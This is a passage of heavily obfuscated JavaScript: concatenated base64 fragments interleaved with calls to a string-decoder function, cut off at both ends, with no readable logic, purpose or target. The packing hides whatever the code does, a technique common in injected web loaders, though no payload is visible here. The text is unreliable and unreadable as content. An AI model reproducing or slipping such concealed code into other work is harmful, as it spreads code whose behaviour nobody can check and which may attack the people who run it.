DSyQhJ'+'ykrSygweDNkMiwnS0AkRCcpK0soMHg1Mj'+'MsJ11zXjMnKStLKDB4NTU1LCc2NFcoJyk'+'rSygweDQ0ZCwnVyZveicpK0soMHgyNDgs'+'J3VGeXQnKStLKDB4MWU3LCcjJHg2JykrS'+'ygweDQ2MywnXiZhNicpK0soMHg3NWIsJy'+'ZkdXonKStLKDB4Njg5LCdpI3QoJykrSyg'+'weDMwYiwnXiZhNicpK0soMHg3NDgsJ0NG'+'TFgnKStLKDB4NTcxLCdrcVliJykrSygwe'+_0x8805808v(0x15e)+'cpK0soMHgxNzUsJyZkdXonKStLKDB4MTV'+'mLCdbM01EJykrSygweDNkOCwnSWMxKCcp'+'K0soMHhiOCwnNjRXKCcpK0soMHg3NGUsJ'+'1dUYzgnKStLKDB4NWJmLCcxY0g2JykrSy'+'gweDI2Nywn')+('SllITScpK0soMHgzODksJyMkeDYnKStLK'+'DB4M2E5LCd2SyRxJykrSygweDU1MCwndn'+'FsZicpK0soMHg2MmMsJ14mYTYnKStLKDB'+_0x8805808v(0x1d4)+_0x8805808v(0x247)+'jY5LCdrcVliJykrSygweDEwMywnVlpObS'+'cpK0soMHg2NjcsJ05zSyMnKStLKDB4MWZ'+'lLCdoZ0ZoJykrSygweDI4YywndnFsZicp'+'K0soMHg3NTYsJ1ZlNGcnKStLKDB4NTRmL'+'CdyJWNjJykrSygweDJkZSwndVhXWicpK0'+'soMHgxMGYsJ25HKDEnKStLKDB4MjkyLCd'+'UTEIyJykrSygweDVmMiwnZmxRcicpK0so'+'MHg0MGEsJ2ZsUXInKStLKDB4YzcsJ0l3I'+'VInKStLKDB4NWVlLCduY0BQJykrSygweD'+'YzNywnN05yNScpK0soMHg3OTMsJ1ZaTm0'+'nKStLKDB4NDFjLCdDSyQhJykrSygweDVm'+'NiwnVyZveicpK0soMHg0YzUsJ3F0b10nK'+'StLKDB4NDA4LCd1WFdaJykrSygweDZmNi'+'wnelI1VicpK0soMHg0OTEsJ09tVjYnKSt'+_0x8805808v(0x229)+'JmR1eicpK0soMHg2M2EsJzEjeSQnKStLK'+'DB4MWU2LCdyJWNjJykrSygweDViYiwnWz'+'NNRCcpK0soMHhmOSwnbkcoMScpK0soMHg'+_0x8805808v(0x29c)+'JykrSygweDU3NCwnVlpObScpK0soMHg1O'+_0x8805808v(0x1bc)+'krSygweDUwMCwnMVYqTCcpK0soMHgxNDQ'+'sJ1E3UGsnKStLKDB4NTk1LCd1XlpFJykr'+_0x8805808v(0x140)+_0x8805808v(0x1ff)+_0x8805808v(0x220))+('bmNAUCcpK0soMHhlZiwnWilIQCcpK0soM'+'HgyOWQsJyZkdXonKStLKDB4NzE1LCdoMl'+'d5JykrSygweDQyYywnT21WNicpK0soMHg'+'2ZWIsJ2txWWInKStLKDB4MzQ1LCd6UjVW'+'JykrSygweDIzNiwnOWtmbicpK0soMHgyZ'+'TEsJzFjSDYnKStLKDB4MmJlLCdxdG9dJy'+'krSygweDI0MSwnWlFyNCcpK0soMHg1N2Y'+'sJ3ZLJHEnKStLKDB4Njk1LCc5a2ZuJykr'+'SygweDZhMywnZmxRcicpK0soMHg1OGIsJ'+_0x8805808v(0x24c)+_0x8805808v(0xb9)+'zTUQnKStLKDB4NDQxLCdyJWNjJykrSygw'+'eDI2MSwnbmNAUCcpK0soMHg1Y2YsJ3pSN'+'VYnKStLKDB4YWIsJ2ZsUXInKStLKDB4Nj'+'RhLCdJQnMzJykrSygweDFjZSwndV5aRSc'+'pK0soMHhjMSwnWilIQCcpK0soMHg1ZjEs'+'Jyg4OHInKStLKDB4NWY4LCcxVipMJykrS'+'ygweDQxNCwnWzNNRCcpK0soMHgzZTMsJ0'+'NGTFgnKStLKDB4N2EzLCcmZHV6JykrSyg'+'weDdkOCwnSXchUicpK0soMHgxNjgsJ25H'+_0x8805808v(0x279)+_0x8805808v(0x10d)+'0nKStLKDB4NzVkLCdKWUhNJykrSygweDR'+_0x8805808v(0x1c6)+'KStLKDB4NjgxLCcxVipMJykrSygweDZkM'+_0x8805808v(0x12e)+'tLKDB4MzkyLCcjJHg2JykrSygweDc4Niw'+'nS0AkRCcpK0soMHhiZCwnQ0ZMWCcpK0so'+'MHgzODUsJ09tVjYnKStLKDB4MWJiLCdeJ'+'mE2JykrSygweDYxYywndV5aRScpK0soMH'+_0x8805808v(0x2b8))+('KkwnKStLKDB4N2NkLCdaKUhAJykrSygwe'+'DZlYSwnVyZveicpK0soMHgzYTUsJyZkdX'+'onKStLKDB4MTUwLCdaUXI0JykrSygweGM'+'wLCdbM01EJykrSygweDNkZSwna3FZYicp'+'K0soMHgxYjksJyZkdXonKStLKDB4M2NlL'+'CduY0BQJykrSygweDZiMSwnQ0skIScpK0'+'soMHg3YjgsJzY0VygnKStLKDB4NzQxLCd'+'oZ0ZoJykrSygweDFkYSwnSXchUicpK0so'+_0x8805808v(0x1e5)+'ygxJykrSygweDcxMywnSllITScpK0soMH'+'g1MTksJ3VeWkUnKStLKDB4NjYyLCdXJm9'+'6JykrSygweDJkMCwnJiZIYycpK0soMHg2'+'ZmUsJ3p0dVUnKStLKDB4MWIwLCcjJHg2J'+_0x8805808v(0x298)+_0x8805808v(0x245)+'LKDB4MTUzLCdRN1BrJykrSygweDQwMiwn'+'WilIQCcpK0soMHhiMywnWlFyNCcpK0soM'+_0x8805808v(0x185)+'AnKStLKDB4NDNlLCdJQnMzJykrSygweDN'+'iZiwndV5aRScpK0soMHg3NjEsJ3p0dVUn'+'KStLKDB4NTUyLCdKWUhNJykrSygweGVjL'+'CduRygxJykrSygweDNkOSwnIyR4NicpK0'+'soMHg2YTEsJ3F0b10nKStLKDB4NjM2LCd'+'xdG9dJykrSygweDJjMywnVlpObScpK0so'+_0x8805808v(0x236)+'14zJykrSygweDQ1OCwnMSN5JCcpK0soMH'+'g1ZDAsJ3F0b10nKStLKDB4MTNhLCdrcVl'+_0x8805808v(0x2d4)+'OWMsJ3VGeXQnKStLKDB4N2NlLCcmZHV6J'+'ykrSygweDM2OCwnciVjYycpK0soMHg3MD'+'gsJ14mYTYn')+('KStLKDB4Nzc1LCdBa2JyJykrSygweDc4N'+'SwnQWticicpK0soMHgxOTgsJ3VYV1onKS'+'tLKDB4YjUsJ3p0dVUnKStLKDB4MmM5LCd'+_0x8805808v(0x2bf)+'MHgxMjksJ2kjdCgnKStLKDB4YTcsJ1opS'+_0x8805808v(0x177)+'Y0NCwnVlpObScpK0soMHg1ZTksJ0ljMSg'+_0x8805808v(0x22f)+'NCwnT21WNicpK0soMHgzZjEsJzRXV3UnK'+'StLKDB4MTBlLCdmbFFyJykrSygweDQ1Ny'+_0x8805808v(0x2c0)+'rKEsoMHg1ODAsJ05zSyMnKStLKDB4NDM5'+'LCdLQCREJykrSygweDIzMSwncXRvXScpK'+'0soMHgyYjksJyMkeDYnKStLKDB4M2UxLC'+'ddc14zJykrSygweDEzMywnaDJXeScpK0s'+_0x8805808v(0x26e)+'cjQnKStLKDB4MWIzLCduY0BQJykrSygwe'+'DQxZSwndUZ5dCcpK0soMHgzMjksJ2kjdC'+'gnKStLKDB4MmM3LCcxI3kkJykrSygweDU'+'4ZCwnUTdQaycpK0soMHgyODksJ2txWWIn'+'KStLKDB4MWVlLCdeJmE2JykrSygweDRmY'+_0x8805808v(0x278)+'tLKDB4MjhkLCcjJHg2JykrSygweDM4NCw'+'nZmxRcicpK0soMHgxYzEsJ2gyV3knKStL'+'KDB4MzExLCdWWk5tJykrSygweDNkZiwnd'+'nFsZicpK0soMHg0ODksJ2kjdCgnKStLKD'+'B4MmJhLCdRN1BrJykrSygweDM0YiwnenR'+_0x8805808v(0x115)+'NmY5LCdbM01EJykrSygweDQ5NCwnciVjY'+'ycpK0soMHgzODMsJyg4OHInKStLKDB4ND'+_0x8805808v(0x1a7))+('JykrSygweDU1ZCwnVlpObScpK0soMHgyY'+'TksJzFjSDYnKStLKDB4MjVkLCc2NFcoJy'+'krSygweDU0ZCwnVmU0ZycpK0soMHg0YjU'+_0x8805808v(0x10b)+'SygweDI2NSwnbkcoMScpK0soMHgzZmYsJ'+'0xlQnAnKStLKDB4NDhlLCc3TnI1JykrSy'+'gweDU2YSwnelI1VicpK0soMHg2ZmMsJyM'+_0x8805808v(0xac)+_0x8805808v(0x290)+_0x8805808v(0x2ef)+_0x8805808v(0x257)+'nKStLKDB4ZGQsJ11zXjMnKStLKDB4MWVk'+_0x8805808v(0x2b1)+'0soMHg3NDMsJ0FrYnInKStLKDB4NWM0LC'+_0x8805808v(0x103)+'oMHg1NDAsJ0FrYnInKStLKDB4YzQsJyYm'+'SGMnKStLKDB4M2RjLCcxY0g2JykrSygwe'+'DdjMywndkskcScpK0soMHgzYTYsJzFWKk'+'wnKStLKDB4MTNjLCdxdG9dJykrSygweDN'+_0x8805808v(0x26d)+'KStLKDB4NmMzLCdXJm96JykrSygweDExN'+'CwnIyR4NicpK0soMHg2ZjIsJ0NGTFgnKS'+'tLKDB4NWQ5LCc2NFcoJykrSygweDVhZCw'+'ndV5aRScpK0soMHgyOGEsJ3ZxbGYnKStL'+_0x8805808v(0x1ab)+_0x8805808v(0x17b)+_0x8805808v(0x1cf)+_0x8805808v(0xdf)+'NWFmLCdxdG9dJykrSygweDZiNCwndVhXW'+_0x8805808v(0x2e6)+'BhLCd6dHVV')+(_0x8805808v(0x2c7)+'TgsJ3IlY2MnKStLKDB4MTdiLCdLQCREJy'+'krSygweDY4ZCwnJldFaicpK0soMHgyYWI'+_0x8805808v(0xe5)+_0x8805808v(0xda)+_0x8805808v(0x2e3)+_0x8805808v(0x20f)+'WNicpK0soMHgyZjksJ14mYTYnKStLKDB4'+'MTRmLCduRygxJykrSygweDY0MCwnJiZIY'+'ycpK0soMHg0M2QsJzEjeSQnKStLKDB4Yz'+_0x8805808v(0x117)+'rSygweDdhMiwndkskcScpK0soMHgzNDks'+'J0lCczMnKStLKDB4ZjcsJzdOcjUnKStLK'+'DB4MjBjLCd2SyRxJykrSygweDM1ZCwnQW'+'ticicpK0soMHgzMWMsJ3VeWkUnKStLKDB'+'4MTgxLCdJQnMzJykrSygweDI0ZSwnXXNe'+_0x8805808v(0x22e)+'WRhLCdWWk5tJykrSygweDY3MiwnaGdGaC'+'cpK0soMHg5MywnbmNAUCcpK0soMHgyODQ'+'sJ3ZLJHEnKStLKDB4MWY0LCd1XlpFJykr'+'SygweDU5MCwnQ0ZMWCcpK0soMHg3MzIsJ'+'3VGeXQnKStLKDB4MzNlLCcmV0VqJykrSy'+'gweDM3YywnOWtmbicpK0soMHgxNTYsJ2t'+'xWWInKStLKDB4NjU5LCdDRkxYJykrSygw'+'eDY0ZiwnJldFaicpK0soMHg2NzUsJ3F0b'+_0x8805808v(0xfd)+'Q3MywnVmU0ZycpK0soMHg3NzAsJ3pSNVY'+'nKStLKDB4MmIyLCcmV0VqJykrSygweDI5'+'NiwnaDJXeScpK0soMHg1YzEsJzRXV3UnK'+'StLKDB4NTBlLCdWWk5tJykrSygweDQwNy'+'wnTGVCcCcp')+(_0x8805808v(0xab)+_0x8805808v(0x288)+_0x8805808v(0x2c2)+'JQnMzJykrSygweDE5NiwnSllITScpK0so'+_0x8805808v(0x1bd)+'k5tJykrSygweDE1MiwnXXNeMycpK0soMH'+'hlOSwnJldFaicpK0soMHg3M2UsJzFWKkw'+'nKStLKDB4NzhjLCdMZUJwJykrSygweDMw'+'MCwnTnNLIycpK0soMHg3NWUsJ3ZLJHEnK'+'StLKDB4MTU3LCdBa2JyJykrSygweDQzMy'+'wnUTdQaycpK0soMHg1YzgsJ2gyV3knKSt'+'LKDB4NTJjLCdbM01EJykrSygweDU1Niwn'+'XXNeMycpK0soMHg1YTEsJzFWKkwnKStLK'+_0x8805808v(0x1c1)+_0x8805808v(0x287)+'4ZTIsJzY0VygnKStLKDB4MWMyLCcmJkhj'+'JykrSygweDIyYSwnOWtmbicpK0soMHg0M'+'mIsJ3p0dVUnKStLKDB4MTExLCd2SyRxJy'+'krSygweDc2YiwnSWMxKCcpK0soMHgzMjE'+'sJyMkeDYnKStLKDB4MWFhLCdPbVY2Jykr'+'SygweDNmZCwnWzNNRCcpK0soMHgxMTYsJ'+'3VeWkUnKStLKDB4N2MwLCdXJm96JykrSy'+'gweDcyYSwnWlFyNCcpK0soMHgyZjAsJyZ'+'kdXonKStLKDB4MWQyLCcoODhyJykrSygw'+_0x8805808v(0xef)+'UQnKStLKDB4N2FlLCdoMld5JykrSygweD'+_0x8805808v(0x246)+'nKStLKDB4MzU2LCcoODhyJykrSygweDc4'+'YiwnVmU0ZycpK0soMHg5OSwnSWMxKCcpK'+'0soMHgzYTQsJ09tVjYnKStLKDB4MjE3LC'+_0x8805808v(0x2a0))+('SygweDZlZSwnT21WNicpK0soMHgyNWYsJ'+'3pSNVYnKStLKDB4MjliLCc3TnI1JykrSy'+_0x8805808v(0x14f)+'jSDYnKStLKDB4NjkzLCddc14zJykrSygw'+'eDRmMCwncXRvXScpK0soMHg3NTgsJ2ZsU'+'XInKStLKDB4NmEwLCdRN1BrJykrSygweD'+'ExOSwndV5aRScpK0soMHg0ZmYsJ3IlY2M'+'nKStLKDB4MzMyLCdXJm96JykrSygweDVl'+'MywnIyR4NicpK0soMHgxNWEsJyYmSGMnK'+_0x8805808v(0x16a)+'wnWzNNRCcpK0soMHgyN2MsJ05zSyMnKSt'+'LKDB4MzNjLCdDRkxYJykrSygweDI2Miwn'+'VExCMicpK0soMHhkNywnelI1VicpK0soM'+'Hg3M2MsJyg4OHInKStLKDB4MmIwLCddc1'+'4zJykrSygweDU4NSwndV5aRScpK0soMHg'+'3N2MsJ0tAJEQnKStLKDB4MTFlLCd1WFda'+_0x8805808v(0x256)+_0x8805808v(0xf3)+'krSygweGY1LCdoMld5JykpKyhLKDB4MmY'+_0x8805808v(0x21b)+'K0soMHgxOTMsJ14mYTYnKStLKDB4NjM0L'+'Cd1WFdaJykrSygweDc1NSwnNjRXKCcpK0'+_0x8805808v(0x160)+'MZUJwJykrSygweDYzNSwncXRvXScpK0so'+'MHgyYzAsJ3p0dVUnKStLKDB4NGY3LCd2S'+'yRxJykrSygweDU5NywnT21WNicpK0soMH'+'g3M2EsJ1opSEAnKStLKDB4MzA3LCdaUXI'+_0x8805808v(0xb4)+'MzcsJ2kjdCgnKStLKDB4NDVjLCdJYzEoJ'+'ykrSygweDRjZCwnJldFaicpK0soMHgzNz'+'MsJzdOcjUn')+('KStLKDB4NWQ3LCd6dHVVJykrSygweDZjM'+_0x8805808v(0x250)+'tLKDB4M2M4LCdJYzEoJykrSygweDRhMyw'+_0x8805808v(0x128)+'KDB4NWI1LCcxY0g2JykrSygweDMwZCwne'+'nR1VScpK0soMHg1MGEsJ0FrYnInKStLKD'+'B4NjQ5LCdoZ0ZoJykrSygweDNmYiwnMWN'+'INicpK0soMHgxMDUsJ11zXjMnKStLKDB4'+_0x8805808v(0x170)+'CcpK0soMHg3MzQsJ3IlY2MnKStLKDB4Nj'+'dlLCdJYzEoJykrSygweDE0MSwnaSN0KCc'+_0x8805808v(0xee)+'LCdJQnMzJykrSygweDM3YSwnaSN0KCcpK'+_0x8805808v(0x16e)+_0x8805808v(0xa2)+'oMHgyMWEsJ2txWWInKStLKDB4NGYyLCdR'+'N1BrJykrSygweDQwZCwncXRvXScpK0soM'+'HhhYSwnciVjYycpK0soMHgzMzgsJ0tAJE'+'QnKStLKDB4Njg2LCcoODhyJykrSygweDM'+'yMywnVlpObScpK0soMHgzZmUsJzEjeSQn'+'KStLKDB4N2I1LCdoMld5JykrSygweDU3Y'+'ywnNFdXdScpK0soMHgxZTEsJ09tVjYnKS'+'tLKDB4NDUzLCd1Rnl0JykrSygweDhlLCd'+'6UjVWJykrSygweDdkMywncXRvXScpK0so'+'MHg2MjcsJ0ljMSgnKStLKDB4MmE0LCd1R'+'nl0JykrSygweDE0OCwnKDg4cicpK0soMH'+'g1OGEsJyg4OHInKStLKDB4MjE0LCddc14'+'zJykrSygweDJjNiwnSWMxKCcpK0soMHgz'+'ZGEsJyZXRWonKStLKDB4NGFjLCcmJkhjJ'+'ykrSygweDQzNiwnWlFyNCcpK0soMHg0ZD'+_0x8805808v(0x219))+('KStLKDB4NDgxLCcmJkhjJykrSygweDVhN'+'CwndkskcScpK0soMHgxNTgsJ14mYTYnKS'+'tLKDB4NWM5LCd6dHVVJykrSygweDUxNiw'+'nVmU0ZycpK0soMHg2OWQsJzFjSDYnKStL'+'KDB4N2JkLCdrcVliJykrSygweDQxMCwna'+'SN0KCcpK0soMHg1NmQsJ3ZxbGYnKStLKD'+'B4NTgyLCc2NFcoJykrSygweDE0OSwnQ0Z'+_0x8805808v(0x16d)+'Y2QsJ3ZxbGYnKStLKDB4NmRmLCcxVipMJ'+'ykrSygweDcyZSwnKDg4cicpK0soMHg3NT'+'csJ0pZSE0nKStLKDB4NGUzLCdJQnMzJyk'+_0x8805808v(0xbc)+'J14mYTYnKStLKDB4NjEzLCc2NFcoJykrS'+'ygweDY0YiwndVhXWicpK0soMHgzMTcsJ2'+'kjdCgnKStLKDB4MTk1LCdoMld5JykrSyg'+'weDc5ZiwnSllITScpK0soMHgzOWEsJ3Zx'+'bGYnKStLKDB4NDFmLCdXJm96JykrSygwe'+'DdiMywnbkcoMScpK0soMHg0OTUsJ1ZaTm'+'0nKStLKDB4MTc5LCdLQCREJykrSygweDE'+'4OCwnXiZhNicpK0soMHgzMzQsJ1szTUQn'+'KStLKDB4NzgxLCdJQnMzJykrSygweDYzM'+_0x8805808v(0x237)+'tLKDB4N2IxLCdxdG9dJykrSygweDMxOCw'+'ndUZ5dCcpK0soMHgyNTcsJ3F0b10nKStL'+'KDB4MWVjLCdpI3QoJykrSygweGIyLCd6d'+'HVVJykrSygweGNhLCcxVipMJykrSygweD'+_0x8805808v(0x191)+_0x8805808v(0xb0)+'OCwnIyR4NicpK0soMHg1ODYsJ1dUYzgnK'+'StLKDB4MWEzLCdXVGM4JykrSygweDViOC'+_0x8805808v(0xc0))+(_0x8805808v(0x2bc)+'CdLQCREJykrSygweDY1ZCwnaSN0KCcpK0'+_0x8805808v(0x19f)+'mZHV6JykrSygweDI5NSwnQWticicpK0so'+'MHgyMjAsJ2kjdCgnKStLKDB4MWY1LCdpI'+_0x8805808v(0x163)+_0x8805808v(0x2ec)+'hJykrSygweDJmNywnV1RjOCcpK0soMHg3'+'NGIsJ14mYTYnKStLKDB4MzJkLCdbM01EJ'+'ykrSygweDQyZiwnWzNNRCcpK0soMHgzYj'+'IsJ3VGeXQnKStLKDB4M2FlLCddc14zJyk'+'rSygweDQ4YSwndV5aRScpK0soMHg0MTEs'+_0x8805808v(0x99)+'ygweDEzOSwna3FZYicpK0soMHg0NTUsJ1'+'4mYTYnKStLKDB4MWZmLCdeJmE2JykrSyg'+'weDM4ZSwnXXNeMycpK0soMHg2MDcsJ14m'+'YTYnKStLKDB4Mjk3LCdaKUhAJykrSygwe'+'DU1ZiwnaSN0KCcpK0soMHg0ZWQsJ1dUYz'+'gnKStLKDB4NWZhLCdDSyQhJykrSygweDM'+'1ZiwnOWtmbicpK0soMHg2NTEsJzFWKkwn'+'KStLKDB4NWI5LCd1WFdaJykrSygweDZhN'+'SwnelI1VicpK0soMHg2MDYsJ25jQFAnKS'+'tLKDB4NmZmLCduY0BQJykrSygweDc2ZCw'+'nS0AkRCcpK0soMHg0ZGEsJ11zXjMnKStL'+'KDB4NDY3LCdJYzEoJykrSygweDZiZiwnd'+'UZ5dCcpK0soMHg3YWYsJ0tAJEQnKStLKD'+'B4NTQ5LCdBa2JyJykrSygweDc3MywnNFd'+_0x8805808v(0x126)+'MjhlLCd1Rnl0JykrSygweDE4MCwnaDJXe'+'ScpK0soMHgzNjEsJyYmSGMnKStLKDB4Nj'+'JhLCdUTEIy')+('JykrSygweDU1YywnTGVCcCcpK0soMHg1M'+'2EsJ1RMQjInKStLKDB4NjNmLCcmV0VqJy'+_0x8805808v(0x143)+_0x8805808v(0x2c1)+_0x8805808v(0x1ce)+'1E3UGsnKStLKDB4ZmEsJ1RMQjInKStLKD'+_0x8805808v(0x189)+_0x8805808v(0x9b)+'NWY3LCdoZ0ZoJykrSygweDE5Miwndkskc'+'ScpK0soMHg1NDEsJ3ZLJHEnKStLKDB4Nz'+_0x8805808v(0xf1)+'pK0soMHg1YTIsJ3ZLJHEnKStLKDB4Mzc0'+'LCd1XlpFJykrSygweDVjYiwnciVjYycpK'+'0soMHhkMiwndnFsZicpK0soMHg3MzMsJ3'+_0x8805808v(0x2b4)+'weDE2YiwnJldFaicpK0soMHgyZGQsJ09t'+_0x8805808v(0x1b8)+_0x8805808v(0x1ca)+'QnKStLKDB4NWU3LCc3TnI1JykrSygweDU'+'2MSwnSUJzMycpK0soMHgxZTAsJyMkeDYn'+_0x8805808v(0x13e)+'iwnT21WNicpK0soMHgyNjAsJzdOcjUnKS'+_0x8805808v(0x227)+'nJmR1eicpK0soMHgyMjIsJ1ZaTm0nKStL'+'KDB4NzJjLCdaKUhAJykrSygweDM3ZSwnQ'+'0ZMWCcpK0soMHg1NmUsJzY0VygnKStLKD'+'B4MzZiLCdLQCREJykpKyhLKDB4NTBkLCd'+'1XlpFJykrSygweDJiNCwnNjRXKCcpK0so'+'MHg0YTEsJ1szTUQnKStLKDB4MjUxLCdJY'+'zEoJykrSygweDc0OSwnVmU0ZycpK0soMH'+_0x8805808v(0x1a1))+('Zm4nKStLKDB4MzRmLCdRN1BrJykrSygwe'+'DUyNywndUZ5dCcpK0soMHg1ZTYsJ2hnRm'+'gnKStLKDB4M2IxLCd1WFdaJykrSygweDN'+'hMCwnbmNAUCcpK0soMHg0MDAsJ25jQFAn'+_0x8805808v(0x225)+'CwnTnNLIycpK0soMHg3MjcsJzRXV3UnKS'+'tLKDB4NGM5LCcxY0g2JykrSygweDQ4OCw'+_0x8805808v(0xb8)+_0x8805808v(0x1e0)+_0x8805808v(0x109)+'soMHgzODYsJ0NGTFgnKV09ZnVuY3Rpb24'+'ocyx0KXtyZXR1cm4gcyt0O30sY1tLKDB4'+'NDY1LCdaKUhAJyldPWZ1bmN0aW9uKHMsd'+_0x8805808v(0x252)+'wnVExCMicpXT1mdW5jdGlvbihzLHQpe3J'+_0x8805808v(0x207)+'TFgnKV09SygweDRkOCwnJiZIYycpKydzL'+'ycsY1tLKDB4M2ExLCdaUXI0JyldPUsoMH'+'g1NzcsJ1pRcjQnKStLKDB4MzZhLCdaKUh'+'AJykrSygweDYxYSwnT21WNicpK0soMHgx'+'MjMsJ1ZaTm0nKStLKDB4NGQ3LCcxVipMJ'+_0x8805808v(0x18b)+'UsJ14mYTYnKStLKDB4NjE3LCdbM01EJyk'+_0x8805808v(0x16b)+_0x8805808v(0xaa)+'ygweDE1OSwnaGdGaCcpK0soMHgyZTQsJ1'+_0x8805808v(0x1e4)+'weDIwZCwnMWNINicpK0soMHg1MzEsJ3VY'+'V1onKStLKDB4NGQ0LCdLQCREJykrSygwe'+'DM0MCwnJldFaicpK0soMHgzM2QsJ0ljMS'+'gnKStLKDB4')+('MjM0LCd6UjVWJykrSygweDc2NiwnKDg4c'+'icpK0soMHgxNmYsJyYmSGMnKStLKDB4Mm'+'ZjLCcxVipMJykrSygweDcxMCwnJiZIYyc'+_0x8805808v(0x23d)+_0x8805808v(0x233)+'0soMHg1YzAsJ0l3IVInKStLKDB4NjQ3LC'+'dBa2JyJykrSygweGYyLCdJdyFSJykrSyg'+'weDFmMSwnenR1VScpK0soMHg2YTksJ2kj'+'dCgnKStLKDB4YWQsJ3IlY2MnKStLKDB4N'+_0x8805808v(0x299)+'cpK0soMHg0YmIsJ09tVjYnKStLKDB4NzE'+'3LCd1WFdaJykrSygweDc5YywnUTdQaycp'+'K0soMHg0MzIsJ2txWWInKStLKDB4MmVlL'+'CdWZTRnJykrSygweDNkNSwnTnNLIycpK0'+'soMHhkZiwnSllITScpK0soMHgyYzIsJ3F'+_0x8805808v(0x2ba)+'eDQ5OSwnJiZIYycpK0soMHg3Y2MsJ3VeW'+'kUnKStLKDB4N2E4LCdJQnMzJykrSygweD'+'FkMywnTGVCcCcpK0soMHgyNWEsJzFjSDY'+'nKStLKDB4MTA4LCcoODhyJykrSygweDQ2'+'OSwndVhXWicpK0soMHg2NGUsJ05zSyMnK'+'StLKDB4N2Q2LCcoODhyJykrSygweDFmYS'+'wnciVjYycpK0soMHg2ZDksJ0tAJEQnKSt'+'LKDB4NWRjLCdOc0sjJykrSygweDEyNCwn'+'Q0ZMWCcpK0soMHg2MjUsJ0FrYnInKStLK'+'DB4MmVjLCd1XlpFJykrSygweDRkYiwnWl'+'FyNCcpK0soMHg3NzIsJzRXV3UnKStLKDB'+'4MjNjLCcxVipMJykrSygweGVkLCdWZTRn'+'JykrSygweDRiZCwndkskcScpK0soMHg2Y'+'jYsJ14mYTYnKStLKDB4MjExLCdWZTRnJy'+'krSygweDFi')+(_0x8805808v(0x2c8)+'StLKDB4MWQ5LCdDRkxYJykrSygweDVmYy'+'wnWzNNRCcpK0soMHg2NWEsJ14mYTYnKSt'+'LKDB4NWYwLCdaUXI0JykrSygweDFiZSwn'+'a3FZYicpK0soMHgxNGEsJ11zXjMnKStLK'+'DB4MmQyLCdMZUJwJykrSygweDUxYywnSW'+'MxKCcpK0soMHg1NzMsJyg4OHInKStLKDB'+'4ZTAsJ25jQFAnKStLKDB4NDc0LCdJdyFS'+'JykrSygweDZkZCwnUTdQaycpK0soMHg1Y'+'TksJ3F0b10nKStLKDB4NzA1LCdMZUJwJy'+_0x8805808v(0x146)+'sJzFjSDYnKStLKDB4NDIyLCdoMld5Jykr'+'SygweDYxZiwnJiZIYycpK0soMHgxYzAsJ'+_0x8805808v(0xe8)+'gweDJiZiwnIyR4NicpK0soMHg0YTYsJyM'+_0x8805808v(0x2e8)+_0x8805808v(0xd8)+'m0nKStLKDB4NTJlLCddc14zJykrSygweD'+'IyYywnSllITScpK0soMHg4ZiwnQ0ZMWCc'+'pK0soMHgyNWMsJzFjSDYnKStLKDB4NTk5'+'LCdWZTRnJykrSygweDE2YywnMVYqTCcpK'+'0soMHg1YWIsJ2txWWInKStLKDB4MmE1LC'+_0x8805808v(0x18e)+_0x8805808v(0x187)+'SyRxJykrSygweDIxOCwnNFdXdScpK0soM'+'Hg0MjAsJzFjSDYnKStLKDB4MzVlLCdoZ0'+'ZoJykrSygweDY3MCwndUZ5dCcpK0soMHg'+'yNGQsJ1RMQjInKStLKDB4NDk2LCdJdyFS'+'JykrSygweDIzZSwnQ0skIScpK0soMHgyN'+'mEsJ1szTUQnKStLKDB4NjZjLCdDSyQhJy'+_0x8805808v(0x151))+(_0x8805808v(0x131)+'StLKDB4M2Y1LCduRygxJykrSygweDZmNS'+'wnVExCMicpK0soMHg2OTAsJ3ZxbGYnKSt'+'LKDB4NjhmLCd6UjVWJykrSygweDIxYiwn'+'TnNLIycpK0soMHg0NmUsJ3F0b10nKStLK'+'DB4MWM5LCc3TnI1JykrSygweDYxOCwnNj'+'RXKCcpK0soMHgzZDQsJzEjeSQnKStLKDB'+'4MmVmLCduY0BQJykrSygweDQ5MiwnOWtm'+'bicpK0soMHgxN2YsJ3IlY2MnKStLKDB4M'+'zEwLCcxVipMJykrSygweGFjLCdWWk5tJy'+'krSygweDM3YiwnSllITScpK0soMHg2OTc'+'sJ0NGTFgnKStLKDB4NDRlLCcmZHV6Jykr'+'SygweDI0NSwnNjRXKCcpK0soMHg3OTcsJ'+'2gyV3knKStLKDB4NzNiLCd6UjVWJykrSy'+'gweDI2NCwnaDJXeScpK0soMHg0OWIsJ05'+'zSyMnKStLKDB4MmMxLCc0V1d1JykrSygw'+'eDIzNSwnVmU0ZycpK0soMHg3MzksJ2ZsU'+'XInKStLKDB4NTQ3LCc5a2ZuJykrSygweG'+'ZlLCdxdG9dJykrSygweDQ4NywnVyZveic'+_0x8805808v(0x174)+'LCc3TnI1JykrSygweDVlYSwnZmxRcicpK'+_0x8805808v(0x1a5)+_0x8805808v(0x29a)+'oMHgyYmIsJ3ZLJHEnKStLKDB4MjBiLCd6'+'dHVVJykrSygweDI2YiwndUZ5dCcpK0soM'+'Hg2ZWQsJ1pRcjQnKStLKDB4NmFmLCdyJW'+'NjJykrSygweDRkZCwnMSN5JCcpK0soMHg'+'zZjksJ1E3UGsnKStLKDB4MWY3LCd6UjVW'+'JykrSygweDFiNSwnVmU0ZycpK0soMHgzM'+'mMsJ3p0dVUnKStLKDB4MWJmLCdDRkxYJy'+'krSygweDRj')+(_0x8805808v(0xdc)+'StLKDB4NDg1LCdUTEIyJykrSygweGUzLC'+'c2NFcoJykrSygweDE1NCwnJmR1eicpK0s'+'oMHgyMjksJ3VYV1onKStLKDB4NWM2LCd1'+'WFdaJykrSygweDVkZSwnSWMxKCcpK0soM'+'Hg2Y2QsJ25HKDEnKStLKDB4NThmLCdXVG'+'M4JykrSygweDU3YSwnVyZveicpK0soMHg'+_0x8805808v(0x167)+_0x8805808v(0x142)+'SwnciVjYycpK0soMHgyZDEsJ3VeWkUnKS'+'tLKDB4NjBiLCdWZTRnJykrSygweDc2Yyw'+'nbkcoMScpK0soMHg1MDIsJ2kjdCgnKStL'+'KDB4MTFkLCcmZHV6JykrSygweDc1MCwnd'+_0x8805808v(0x18c)+'B4ZWUsJ2gyV3knKStLKDB4NzllLCdKWUh'+'NJykrSygweDYwYywnIyR4NicpK0soMHgy'+'ZTcsJ3p0dVUnKStLKDB4MjgwLCd1WFdaJ'+'ykrSygweDJhNywnZmxRcicpK0soMHg1OG'+'MsJ3F0b10nKStLKDB4YTMsJ11zXjMnKSt'+'LKDB4NTUzLCdMZUJwJykrSygweDcxYywn'+'SXchUicpK0soMHg1MmYsJzFjSDYnKStLK'+'DB4NmZiLCdLQCREJykr